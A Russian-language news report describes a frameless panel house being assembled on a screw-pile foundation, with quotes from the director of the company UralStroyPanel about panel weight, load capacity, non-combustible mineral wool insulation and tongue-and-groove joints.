Бескаркасная технология строительства относится к быстровозводимым. Основные преимущества бескаркасников – скорость строительства и относительно малые затраты. На площадке монтируют образец малоэтажного дома. Размер здания 10 на 10 метров. Задача – показать экономичный и эффективный в эксплуатации вариант, поэтому в проекте применен легкий винтовой фундамент.

Алексей Кузьмин, директор компании «УралСтройПанель»: «Одна панель весит 32 кг. Нагрузки на фундамент сильной большой нет. Но выдерживает на 1 погонный метр 3,5 тонны. Т.е. три этажа мы вполне можем ставить».

На винтовой фундамент монтируется обвязочный брус, и далее на него фиксируют панели. Направляющие крепятся пластинами. Другими словами, для бескаркасников не нужен бетон или клей.

Алексей Кузьмин, директор компании «УралСтройПанель»: «Здесь мы видим направляющие по обвязочному брусу, вот в эти направляющие ставится панель, крепится пластинами специальными. И сверху также обвязочный брус».

Несущая панель представляет собой конструкцию из профилей и минеральной ваты, которые производят панели в заводских условиях и на площадку они доставляются готовыми для монтажа.

Алексей Кузьмин, директор компании «УралСтройПанель»: «Утеплитель здесь применяется плотность 100. Утеплитель негорючий, выдерживает температуру 1000 градсов».

Стоит отметить, что бескаркасная технология позволяет достраивать или расширять дом без ущерба для несущей способности панелей. Достаточно дозаказать нужный объем материалов, и присоединить дополнительную площадь.

Между собой панели соединяются по системе «паз-гребень». Интересно, что при монтаже металлические элементы с обеих сторон не соприкасаются друг с другом. Т.е. в конструктиве стены не образуются мостики холода. Получается, что дом как бы полностью обернут утеплителем. Циркуляция воздуха происходит естественным путем с помощью проветривания.